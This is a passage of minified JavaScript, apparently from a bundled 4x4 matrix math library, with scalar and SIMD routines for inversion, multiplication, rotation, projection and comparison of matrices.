D.Float32x4.swizzle(c,2,3,0,1),c),c=SIMD.Float32x4.add(SIMD.Float32x4.swizzle(c,1,0,3,2),c),a=SIMD.Float32x4.reciprocalApproximation(c),c=SIMD.Float32x4.sub(SIMD.Float32x4.add(a,a),SIMD.Float32x4.mul(c,SIMD.Float32x4.mul(a,a))),(c=SIMD.Float32x4.swizzle(c,0,0,0,0))?(SIMD.Float32x4.store(t,0,SIMD.Float32x4.mul(c,o)),SIMD.Float32x4.store(t,4,SIMD.Float32x4.mul(c,h)),SIMD.Float32x4.store(t,8,SIMD.Float32x4.mul(c,l)),SIMD.Float32x4.store(t,12,SIMD.Float32x4.mul(c,u)),t):null},w.invert=L.USE_SIMD?w.SIMD.invert:w.scalar.invert,w.scalar.adjoint=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=e[4],o=e[5],h=e[6],l=e[7],u=e[8],c=e[9],d=e[10],p=e[11],f=e[12],m=e[13],g=e[14],y=e[15];return t[0]=o*(d*y-p*g)-c*(h*y-l*g)+m*(h*p-l*d),t[1]=-(s*(d*y-p*g)-c*(r*y-n*g)+m*(r*p-n*d)),t[2]=s*(h*y-l*g)-o*(r*y-n*g)+m*(r*l-n*h),t[3]=-(s*(h*p-l*d)-o*(r*p-n*d)+c*(r*l-n*h)),t[4]=-(a*(d*y-p*g)-u*(h*y-l*g)+f*(h*p-l*d)),t[5]=i*(d*y-p*g)-u*(r*y-n*g)+f*(r*p-n*d),t[6]=-(i*(h*y-l*g)-a*(r*y-n*g)+f*(r*l-n*h)),t[7]=i*(h*p-l*d)-a*(r*p-n*d)+u*(r*l-n*h),t[8]=a*(c*y-p*m)-u*(o*y-l*m)+f*(o*p-l*c),t[9]=-(i*(c*y-p*m)-u*(s*y-n*m)+f*(s*p-n*c)),t[10]=i*(o*y-l*m)-a*(s*y-n*m)+f*(s*l-n*o),t[11]=-(i*(o*p-l*c)-a*(s*p-n*c)+u*(s*l-n*o)),t[12]=-(a*(c*g-d*m)-u*(o*g-h*m)+f*(o*d-h*c)),t[13]=i*(c*g-d*m)-u*(s*g-r*m)+f*(s*d-r*c),t[14]=-(i*(o*g-h*m)-a*(s*g-r*m)+f*(s*h-r*o)),t[15]=i*(o*d-h*c)-a*(s*d-r*c)+u*(s*h-r*o),t},w.SIMD.adjoint=function(t,e){var i,s,r,n,a,o,h,l,u,c,d,p,f;return i=SIMD.Float32x4.load(e,0),s=SIMD.Float32x4.load(e,4),r=SIMD.Float32x4.load(e,8),n=SIMD.Float32x4.load(e,12),u=SIMD.Float32x4.shuffle(i,s,0,1,4,5),o=SIMD.Float32x4.shuffle(r,n,0,1,4,5),a=SIMD.Float32x4.shuffle(u,o,0,2,4,6),o=SIMD.Float32x4.shuffle(o,u,1,3,5,7),u=SIMD.Float32x4.shuffle(i,s,2,3,6,7),l=SIMD.Float32x4.shuffle(r,n,2,3,6,7),h=SIMD.Float32x4.shuffle(u,l,0,2,4,6),l=SIMD.Float32x4.shuffle(l,u,1,3,5,7),u=SIMD.Float32x4.mul(h,l),u=SIMD.Float32x4.swizzle(u,1,0,3,2),c=SIMD.Float32x4.mul(o,u),d=SIMD.Float32x4.mul(a,u),u=SIMD.Float32x4.swizzle(u,2,3,0,1),c=SIMD.Float32x4.sub(SIMD.Float32x4.mul(o,u),c),d=SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,u),d),d=SIMD.Float32x4.swizzle(d,2,3,0,1),u=SIMD.Float32x4.mul(o,h),u=SIMD.Float32x4.swizzle(u,1,0,3,2),c=SIMD.Float32x4.add(SIMD.Float32x4.mul(l,u),c),f=SIMD.Float32x4.mul(a,u),u=SIMD.Float32x4.swizzle(u,2,3,0,1),c=SIMD.Float32x4.sub(c,SIMD.Float32x4.mul(l,u)),f=SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,u),f),f=SIMD.Float32x4.swizzle(f,2,3,0,1),u=SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,2,3,0,1),l),u=SIMD.Float32x4.swizzle(u,1,0,3,2),h=SIMD.Float32x4.swizzle(h,2,3,0,1),c=SIMD.Float32x4.add(SIMD.Float32x4.mul(h,u),c),p=SIMD.Float32x4.mul(a,u),u=SIMD.Float32x4.swizzle(u,2,3,0,1),c=SIMD.Float32x4.sub(c,SIMD.Float32x4.mul(h,u)),p=SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,u),p),p=SIMD.Float32x4.swizzle(p,2,3,0,1),u=SIMD.Float32x4.mul(a,o),u=SIMD.Float32x4.swizzle(u,1,0,3,2),p=SIMD.Float32x4.add(SIMD.Float32x4.mul(l,u),p),f=SIMD.Float32x4.sub(SIMD.Float32x4.mul(h,u),f),u=SIMD.Float32x4.swizzle(u,2,3,0,1),p=SIMD.Float32x4.sub(SIMD.Float32x4.mul(l,u),p),f=SIMD.Float32x4.sub(f,SIMD.Float32x4.mul(h,u)),u=SIMD.Float32x4.mul(a,l),u=SIMD.Float32x4.swizzle(u,1,0,3,2),d=SIMD.Float32x4.sub(d,SIMD.Float32x4.mul(h,u)),p=SIMD.Float32x4.add(SIMD.Float32x4.mul(o,u),p),u=SIMD.Float32x4.swizzle(u,2,3,0,1),d=SIMD.Float32x4.add(SIMD.Float32x4.mul(h,u),d),p=SIMD.Float32x4.sub(p,SIMD.Float32x4.mul(o,u)),u=SIMD.Float32x4.mul(a,h),u=SIMD.Float32x4.swizzle(u,1,0,3,2),d=SIMD.Float32x4.add(SIMD.Float32x4.mul(l,u),d),f=SIMD.Float32x4.sub(f,SIMD.Float32x4.mul(o,u)),u=SIMD.Float32x4.swizzle(u,2,3,0,1),d=SIMD.Float32x4.sub(d,SIMD.Float32x4.mul(l,u)),f=SIMD.Float32x4.add(SIMD.Float32x4.mul(o,u),f),SIMD.Float32x4.store(t,0,c),SIMD.Float32x4.store(t,4,d),SIMD.Float32x4.store(t,8,p),SIMD.Float32x4.store(t,12,f),t},w.adjoint=L.USE_SIMD?w.SIMD.adjoint:w.scalar.adjoint,w.determinant=function(t){var e=t[0],i=t[1],s=t[2],r=t[3],n=t[4],a=t[5],o=t[6],h=t[7],l=t[8],u=t[9],c=t[10],d=t[11],p=t[12],f=t[13],m=t[14],g=t[15];return(e*a-i*n)*(c*g-d*m)-(e*o-s*n)*(u*g-d*f)+(e*h-r*n)*(u*m-c*f)+(i*o-s*a)*(l*g-d*p)-(i*h-r*a)*(l*m-c*p)+(s*h-r*o)*(l*f-u*p)},w.SIMD.multiply=function(t,e,i){var s=SIMD.Float32x4.load(e,0),r=SIMD.Float32x4.load(e,4),n=SIMD.Float32x4.load(e,8),a=SIMD.Float32x4.load(e,12),o=SIMD.Float32x4.load(i,0),h=SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,0,0,0,0),s),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,1,1,1,1),r),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,2,2,2,2),n),SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(o,3,3,3,3),a))));SIMD.Float32x4.store(t,0,h);var l=SIMD.Float32x4.load(i,4),u=SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(l,0,0,0,0),s),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(l,1,1,1,1),r),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(l,2,2,2,2),n),SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(l,3,3,3,3),a))));SIMD.Float32x4.store(t,4,u);var c=SIMD.Float32x4.load(i,8),d=SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(c,0,0,0,0),s),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(c,1,1,1,1),r),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(c,2,2,2,2),n),SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(c,3,3,3,3),a))));SIMD.Float32x4.store(t,8,d);var p=SIMD.Float32x4.load(i,12),f=SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(p,0,0,0,0),s),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(p,1,1,1,1),r),SIMD.Float32x4.add(SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(p,2,2,2,2),n),SIMD.Float32x4.mul(SIMD.Float32x4.swizzle(p,3,3,3,3),a))));return SIMD.Float32x4.store(t,12,f),t},w.scalar.multiply=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=e[9],p=e[10],f=e[11],m=e[12],g=e[13],y=e[14],v=e[15],_=i[0],x=i[1],b=i[2],T=i[3];return t[0]=_*s+x*o+b*c+T*m,t[1]=_*r+x*h+b*d+T*g,t[2]=_*n+x*l+b*p+T*y,t[3]=_*a+x*u+b*f+T*v,_=i[4],x=i[5],b=i[6],T=i[7],t[4]=_*s+x*o+b*c+T*m,t[5]=_*r+x*h+b*d+T*g,t[6]=_*n+x*l+b*p+T*y,t[7]=_*a+x*u+b*f+T*v,_=i[8],x=i[9],b=i[10],T=i[11],t[8]=_*s+x*o+b*c+T*m,t[9]=_*r+x*h+b*d+T*g,t[10]=_*n+x*l+b*p+T*y,t[11]=_*a+x*u+b*f+T*v,_=i[12],x=i[13],b=i[14],T=i[15],t[12]=_*s+x*o+b*c+T*m,t[13]=_*r+x*h+b*d+T*g,t[14]=_*n+x*l+b*p+T*y,t[15]=_*a+x*u+b*f+T*v,t},w.multiply=L.USE_SIMD?w.SIMD.multiply:w.scalar.multiply,w.mul=w.multiply,w.scalar.translate=function(t,e,i){var s,r,n,a,o,h,l,u,c,d,p,f,m=i[0],g=i[1],y=i[2];return e===t?(t[12]=e[0]*m+e[4]*g+e[8]*y+e[12],t[13]=e[1]*m+e[5]*g+e[9]*y+e[13],t[14]=e[2]*m+e[6]*g+e[10]*y+e[14],t[15]=e[3]*m+e[7]*g+e[11]*y+e[15]):(s=e[0],r=e[1],n=e[2],a=e[3],o=e[4],h=e[5],l=e[6],u=e[7],c=e[8],d=e[9],p=e[10],f=e[11],t[0]=s,t[1]=r,t[2]=n,t[3]=a,t[4]=o,t[5]=h,t[6]=l,t[7]=u,t[8]=c,t[9]=d,t[10]=p,t[11]=f,t[12]=s*m+o*g+c*y+e[12],t[13]=r*m+h*g+d*y+e[13],t[14]=n*m+l*g+p*y+e[14],t[15]=a*m+u*g+f*y+e[15]),t},w.SIMD.translate=function(t,e,i){var s=SIMD.Float32x4.load(e,0),r=SIMD.Float32x4.load(e,4),n=SIMD.Float32x4.load(e,8),a=SIMD.Float32x4.load(e,12),o=SIMD.Float32x4(i[0],i[1],i[2],0);e!==t&&(t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[8]=e[8],t[9]=e[9],t[10]=e[10],t[11]=e[11]),s=SIMD.Float32x4.mul(s,SIMD.Float32x4.swizzle(o,0,0,0,0)),r=SIMD.Float32x4.mul(r,SIMD.Float32x4.swizzle(o,1,1,1,1)),n=SIMD.Float32x4.mul(n,SIMD.Float32x4.swizzle(o,2,2,2,2));var h=SIMD.Float32x4.add(s,SIMD.Float32x4.add(r,SIMD.Float32x4.add(n,a)));return SIMD.Float32x4.store(t,12,h),t},w.translate=L.USE_SIMD?w.SIMD.translate:w.scalar.translate,w.scalar.scale=function(t,e,i){var s=i[0],r=i[1],n=i[2];return t[0]=e[0]*s,t[1]=e[1]*s,t[2]=e[2]*s,t[3]=e[3]*s,t[4]=e[4]*r,t[5]=e[5]*r,t[6]=e[6]*r,t[7]=e[7]*r,t[8]=e[8]*n,t[9]=e[9]*n,t[10]=e[10]*n,t[11]=e[11]*n,t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15],t},w.SIMD.scale=function(t,e,i){var s,r,n,a=SIMD.Float32x4(i[0],i[1],i[2],0);return s=SIMD.Float32x4.load(e,0),SIMD.Float32x4.store(t,0,SIMD.Float32x4.mul(s,SIMD.Float32x4.swizzle(a,0,0,0,0))),r=SIMD.Float32x4.load(e,4),SIMD.Float32x4.store(t,4,SIMD.Float32x4.mul(r,SIMD.Float32x4.swizzle(a,1,1,1,1))),n=SIMD.Float32x4.load(e,8),SIMD.Float32x4.store(t,8,SIMD.Float32x4.mul(n,SIMD.Float32x4.swizzle(a,2,2,2,2))),t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15],t},w.scale=L.USE_SIMD?w.SIMD.scale:w.scalar.scale,w.rotate=function(t,e,i,s){var r,n,a,o,h,l,u,c,d,p,f,m,g,y,v,_,x,b,T,w,S,M,C,P,A=s[0],E=s[1],R=s[2],I=Math.sqrt(A*A+E*E+R*R);return Math.abs(I)<L.EPSILON?null:(A*=I=1/I,E*=I,R*=I,r=Math.sin(i),a=1-(n=Math.cos(i)),o=e[0],h=e[1],l=e[2],u=e[3],c=e[4],d=e[5],p=e[6],f=e[7],m=e[8],g=e[9],y=e[10],v=e[11],_=A*A*a+n,x=E*A*a+R*r,b=R*A*a-E*r,T=A*E*a-R*r,w=E*E*a+n,S=R*E*a+A*r,M=A*R*a+E*r,C=E*R*a-A*r,P=R*R*a+n,t[0]=o*_+c*x+m*b,t[1]=h*_+d*x+g*b,t[2]=l*_+p*x+y*b,t[3]=u*_+f*x+v*b,t[4]=o*T+c*w+m*S,t[5]=h*T+d*w+g*S,t[6]=l*T+p*w+y*S,t[7]=u*T+f*w+v*S,t[8]=o*M+c*C+m*P,t[9]=h*M+d*C+g*P,t[10]=l*M+p*C+y*P,t[11]=u*M+f*C+v*P,e!==t&&(t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]),t)},w.scalar.rotateX=function(t,e,i){var s=Math.sin(i),r=Math.cos(i),n=e[4],a=e[5],o=e[6],h=e[7],l=e[8],u=e[9],c=e[10],d=e[11];return e!==t&&(t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]),t[4]=n*r+l*s,t[5]=a*r+u*s,t[6]=o*r+c*s,t[7]=h*r+d*s,t[8]=l*r-n*s,t[9]=u*r-a*s,t[10]=c*r-o*s,t[11]=d*r-h*s,t},w.SIMD.rotateX=function(t,e,i){var s=SIMD.Float32x4.splat(Math.sin(i)),r=SIMD.Float32x4.splat(Math.cos(i));e!==t&&(t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]);var n=SIMD.Float32x4.load(e,4),a=SIMD.Float32x4.load(e,8);return SIMD.Float32x4.store(t,4,SIMD.Float32x4.add(SIMD.Float32x4.mul(n,r),SIMD.Float32x4.mul(a,s))),SIMD.Float32x4.store(t,8,SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,r),SIMD.Float32x4.mul(n,s))),t},w.rotateX=L.USE_SIMD?w.SIMD.rotateX:w.scalar.rotateX,w.scalar.rotateY=function(t,e,i){var s=Math.sin(i),r=Math.cos(i),n=e[0],a=e[1],o=e[2],h=e[3],l=e[8],u=e[9],c=e[10],d=e[11];return e!==t&&(t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]),t[0]=n*r-l*s,t[1]=a*r-u*s,t[2]=o*r-c*s,t[3]=h*r-d*s,t[8]=n*s+l*r,t[9]=a*s+u*r,t[10]=o*s+c*r,t[11]=h*s+d*r,t},w.SIMD.rotateY=function(t,e,i){var s=SIMD.Float32x4.splat(Math.sin(i)),r=SIMD.Float32x4.splat(Math.cos(i));e!==t&&(t[4]=e[4],t[5]=e[5],t[6]=e[6],t[7]=e[7],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]);var n=SIMD.Float32x4.load(e,0),a=SIMD.Float32x4.load(e,8);return SIMD.Float32x4.store(t,0,SIMD.Float32x4.sub(SIMD.Float32x4.mul(n,r),SIMD.Float32x4.mul(a,s))),SIMD.Float32x4.store(t,8,SIMD.Float32x4.add(SIMD.Float32x4.mul(n,s),SIMD.Float32x4.mul(a,r))),t},w.rotateY=L.USE_SIMD?w.SIMD.rotateY:w.scalar.rotateY,w.scalar.rotateZ=function(t,e,i){var s=Math.sin(i),r=Math.cos(i),n=e[0],a=e[1],o=e[2],h=e[3],l=e[4],u=e[5],c=e[6],d=e[7];return e!==t&&(t[8]=e[8],t[9]=e[9],t[10]=e[10],t[11]=e[11],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]),t[0]=n*r+l*s,t[1]=a*r+u*s,t[2]=o*r+c*s,t[3]=h*r+d*s,t[4]=l*r-n*s,t[5]=u*r-a*s,t[6]=c*r-o*s,t[7]=d*r-h*s,t},w.SIMD.rotateZ=function(t,e,i){var s=SIMD.Float32x4.splat(Math.sin(i)),r=SIMD.Float32x4.splat(Math.cos(i));e!==t&&(t[8]=e[8],t[9]=e[9],t[10]=e[10],t[11]=e[11],t[12]=e[12],t[13]=e[13],t[14]=e[14],t[15]=e[15]);var n=SIMD.Float32x4.load(e,0),a=SIMD.Float32x4.load(e,4);return SIMD.Float32x4.store(t,0,SIMD.Float32x4.add(SIMD.Float32x4.mul(n,r),SIMD.Float32x4.mul(a,s))),SIMD.Float32x4.store(t,4,SIMD.Float32x4.sub(SIMD.Float32x4.mul(a,r),SIMD.Float32x4.mul(n,s))),t},w.rotateZ=L.USE_SIMD?w.SIMD.rotateZ:w.scalar.rotateZ,w.fromTranslation=function(t,e){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=1,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=1,t[11]=0,t[12]=e[0],t[13]=e[1],t[14]=e[2],t[15]=1,t},w.fromScaling=function(t,e){return t[0]=e[0],t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=e[1],t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=e[2],t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.fromRotation=function(t,e,i){var s,r,n,a=i[0],o=i[1],h=i[2],l=Math.sqrt(a*a+o*o+h*h);return Math.abs(l)<L.EPSILON?null:(a*=l=1/l,o*=l,h*=l,s=Math.sin(e),n=1-(r=Math.cos(e)),t[0]=a*a*n+r,t[1]=o*a*n+h*s,t[2]=h*a*n-o*s,t[3]=0,t[4]=a*o*n-h*s,t[5]=o*o*n+r,t[6]=h*o*n+a*s,t[7]=0,t[8]=a*h*n+o*s,t[9]=o*h*n-a*s,t[10]=h*h*n+r,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t)},w.fromXRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=s,t[6]=i,t[7]=0,t[8]=0,t[9]=-i,t[10]=s,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.fromYRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=0,t[2]=-i,t[3]=0,t[4]=0,t[5]=1,t[6]=0,t[7]=0,t[8]=i,t[9]=0,t[10]=s,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.fromZRotation=function(t,e){var i=Math.sin(e),s=Math.cos(e);return t[0]=s,t[1]=i,t[2]=0,t[3]=0,t[4]=-i,t[5]=s,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=1,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.fromRotationTranslation=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=e[3],o=s+s,h=r+r,l=n+n,u=s*o,c=s*h,d=s*l,p=r*h,f=r*l,m=n*l,g=a*o,y=a*h,v=a*l;return t[0]=1-(p+m),t[1]=c+v,t[2]=d-y,t[3]=0,t[4]=c-v,t[5]=1-(u+m),t[6]=f+g,t[7]=0,t[8]=d+y,t[9]=f-g,t[10]=1-(u+p),t[11]=0,t[12]=i[0],t[13]=i[1],t[14]=i[2],t[15]=1,t},w.getTranslation=function(t,e){return t[0]=e[12],t[1]=e[13],t[2]=e[14],t},w.getRotation=function(t,e){var i=e[0]+e[5]+e[10],s=0;return 0<i?(s=2*Math.sqrt(i+1),t[3]=.25*s,t[0]=(e[6]-e[9])/s,t[1]=(e[8]-e[2])/s,t[2]=(e[1]-e[4])/s):e[0]>e[5]&e[0]>e[10]?(s=2*Math.sqrt(1+e[0]-e[5]-e[10]),t[3]=(e[6]-e[9])/s,t[0]=.25*s,t[1]=(e[1]+e[4])/s,t[2]=(e[8]+e[2])/s):e[5]>e[10]?(s=2*Math.sqrt(1+e[5]-e[0]-e[10]),t[3]=(e[8]-e[2])/s,t[0]=(e[1]+e[4])/s,t[1]=.25*s,t[2]=(e[6]+e[9])/s):(s=2*Math.sqrt(1+e[10]-e[0]-e[5]),t[3]=(e[1]-e[4])/s,t[0]=(e[8]+e[2])/s,t[1]=(e[6]+e[9])/s,t[2]=.25*s),t},w.fromRotationTranslationScale=function(t,e,i,s){var r=e[0],n=e[1],a=e[2],o=e[3],h=r+r,l=n+n,u=a+a,c=r*h,d=r*l,p=r*u,f=n*l,m=n*u,g=a*u,y=o*h,v=o*l,_=o*u,x=s[0],b=s[1],T=s[2];return t[0]=(1-(f+g))*x,t[1]=(d+_)*x,t[2]=(p-v)*x,t[3]=0,t[4]=(d-_)*b,t[5]=(1-(c+g))*b,t[6]=(m+y)*b,t[7]=0,t[8]=(p+v)*T,t[9]=(m-y)*T,t[10]=(1-(c+f))*T,t[11]=0,t[12]=i[0],t[13]=i[1],t[14]=i[2],t[15]=1,t},w.fromRotationTranslationScaleOrigin=function(t,e,i,s,r){var n=e[0],a=e[1],o=e[2],h=e[3],l=n+n,u=a+a,c=o+o,d=n*l,p=n*u,f=n*c,m=a*u,g=a*c,y=o*c,v=h*l,_=h*u,x=h*c,b=s[0],T=s[1],w=s[2],S=r[0],M=r[1],C=r[2];return t[0]=(1-(m+y))*b,t[1]=(p+x)*b,t[2]=(f-_)*b,t[3]=0,t[4]=(p-x)*T,t[5]=(1-(d+y))*T,t[6]=(g+v)*T,t[7]=0,t[8]=(f+_)*w,t[9]=(g-v)*w,t[10]=(1-(d+m))*w,t[11]=0,t[12]=i[0]+S-(t[0]*S+t[4]*M+t[8]*C),t[13]=i[1]+M-(t[1]*S+t[5]*M+t[9]*C),t[14]=i[2]+C-(t[2]*S+t[6]*M+t[10]*C),t[15]=1,t},w.fromQuat=function(t,e){var i=e[0],s=e[1],r=e[2],n=e[3],a=i+i,o=s+s,h=r+r,l=i*a,u=s*a,c=s*o,d=r*a,p=r*o,f=r*h,m=n*a,g=n*o,y=n*h;return t[0]=1-c-f,t[1]=u+y,t[2]=d-g,t[3]=0,t[4]=u-y,t[5]=1-l-f,t[6]=p+m,t[7]=0,t[8]=d+g,t[9]=p-m,t[10]=1-l-c,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t},w.frustum=function(t,e,i,s,r,n,a){var o=1/(i-e),h=1/(r-s),l=1/(n-a);return t[0]=2*n*o,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=2*n*h,t[6]=0,t[7]=0,t[8]=(i+e)*o,t[9]=(r+s)*h,t[10]=(a+n)*l,t[11]=-1,t[12]=0,t[13]=0,t[14]=a*n*2*l,t[15]=0,t},w.perspective=function(t,e,i,s,r){var n=1/Math.tan(e/2),a=1/(s-r);return t[0]=n/i,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=n,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=(r+s)*a,t[11]=-1,t[12]=0,t[13]=0,t[14]=2*r*s*a,t[15]=0,t},w.perspectiveFromFieldOfView=function(t,e,i,s){var r=Math.tan(e.upDegrees*Math.PI/180),n=Math.tan(e.downDegrees*Math.PI/180),a=Math.tan(e.leftDegrees*Math.PI/180),o=Math.tan(e.rightDegrees*Math.PI/180),h=2/(a+o),l=2/(r+n);return t[0]=h,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=l,t[6]=0,t[7]=0,t[8]=-(a-o)*h*.5,t[9]=(r-n)*l*.5,t[10]=s/(i-s),t[11]=-1,t[12]=0,t[13]=0,t[14]=s*i/(i-s),t[15]=0,t},w.ortho=function(t,e,i,s,r,n,a){var o=1/(e-i),h=1/(s-r),l=1/(n-a);return t[0]=-2*o,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=-2*h,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=2*l,t[11]=0,t[12]=(e+i)*o,t[13]=(r+s)*h,t[14]=(a+n)*l,t[15]=1,t},w.lookAt=function(t,e,i,s){var r,n,a,o,h,l,u,c,d,p,f=e[0],m=e[1],g=e[2],y=s[0],v=s[1],_=s[2],x=i[0],b=i[1],T=i[2];return Math.abs(f-x)<L.EPSILON&&Math.abs(m-b)<L.EPSILON&&Math.abs(g-T)<L.EPSILON?w.identity(t):(u=f-x,c=m-b,d=g-T,r=v*(d*=p=1/Math.sqrt(u*u+c*c+d*d))-_*(c*=p),n=_*(u*=p)-y*d,a=y*c-v*u,(p=Math.sqrt(r*r+n*n+a*a))?(r*=p=1/p,n*=p,a*=p):a=n=r=0,o=c*a-d*n,h=d*r-u*a,l=u*n-c*r,(p=Math.sqrt(o*o+h*h+l*l))?(o*=p=1/p,h*=p,l*=p):l=h=o=0,t[0]=r,t[1]=o,t[2]=u,t[3]=0,t[4]=n,t[5]=h,t[6]=c,t[7]=0,t[8]=a,t[9]=l,t[10]=d,t[11]=0,t[12]=-(r*f+n*m+a*g),t[13]=-(o*f+h*m+l*g),t[14]=-(u*f+c*m+d*g),t[15]=1,t)},w.str=function(t){return"mat4("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+", "+t[4]+", "+t[5]+", "+t[6]+", "+t[7]+", "+t[8]+", "+t[9]+", "+t[10]+", "+t[11]+", "+t[12]+", "+t[13]+", "+t[14]+", "+t[15]+")"},w.frob=function(t){return Math.sqrt(Math.pow(t[0],2)+Math.pow(t[1],2)+Math.pow(t[2],2)+Math.pow(t[3],2)+Math.pow(t[4],2)+Math.pow(t[5],2)+Math.pow(t[6],2)+Math.pow(t[7],2)+Math.pow(t[8],2)+Math.pow(t[9],2)+Math.pow(t[10],2)+Math.pow(t[11],2)+Math.pow(t[12],2)+Math.pow(t[13],2)+Math.pow(t[14],2)+Math.pow(t[15],2))},w.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t[2]=e[2]+i[2],t[3]=e[3]+i[3],t[4]=e[4]+i[4],t[5]=e[5]+i[5],t[6]=e[6]+i[6],t[7]=e[7]+i[7],t[8]=e[8]+i[8],t[9]=e[9]+i[9],t[10]=e[10]+i[10],t[11]=e[11]+i[11],t[12]=e[12]+i[12],t[13]=e[13]+i[13],t[14]=e[14]+i[14],t[15]=e[15]+i[15],t},w.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t[2]=e[2]-i[2],t[3]=e[3]-i[3],t[4]=e[4]-i[4],t[5]=e[5]-i[5],t[6]=e[6]-i[6],t[7]=e[7]-i[7],t[8]=e[8]-i[8],t[9]=e[9]-i[9],t[10]=e[10]-i[10],t[11]=e[11]-i[11],t[12]=e[12]-i[12],t[13]=e[13]-i[13],t[14]=e[14]-i[14],t[15]=e[15]-i[15],t},w.sub=w.subtract,w.multiplyScalar=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t[2]=e[2]*i,t[3]=e[3]*i,t[4]=e[4]*i,t[5]=e[5]*i,t[6]=e[6]*i,t[7]=e[7]*i,t[8]=e[8]*i,t[9]=e[9]*i,t[10]=e[10]*i,t[11]=e[11]*i,t[12]=e[12]*i,t[13]=e[13]*i,t[14]=e[14]*i,t[15]=e[15]*i,t},w.multiplyScalarAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t[2]=e[2]+i[2]*s,t[3]=e[3]+i[3]*s,t[4]=e[4]+i[4]*s,t[5]=e[5]+i[5]*s,t[6]=e[6]+i[6]*s,t[7]=e[7]+i[7]*s,t[8]=e[8]+i[8]*s,t[9]=e[9]+i[9]*s,t[10]=e[10]+i[10]*s,t[11]=e[11]+i[11]*s,t[12]=e[12]+i[12]*s,t[13]=e[13]+i[13]*s,t[14]=e[14]+i[14]*s,t[15]=e[15]+i[15]*s,t},w.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]&&t[4]===e[4]&&t[5]===e[5]&&t[6]===e[6]&&t[7]===e[7]&&t[8]===e[8]&&t[9]===e[9]&&t[10]===e[10]&&t[11]===e[11]&&t[12]===e[12]&&t[13]===e[13]&&t[14]===e[14]&&t[15]===e[15]},w.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=t[4],o=t[5],h=t[6],l=t[7],u=t[8],c=t[9],d=t[10],p=t[11],f=t[12],m=t[13],g=t[14],y=t[15],v=e[0],_=e[1],x=e[2],b=e[3],T=e[4],w=e[5],S=e[6],M=e[7],C=e[8],P=e[9],A=e[10],E=e[11],R=e[12],I=e[13],D=e[14],O=e[15];return 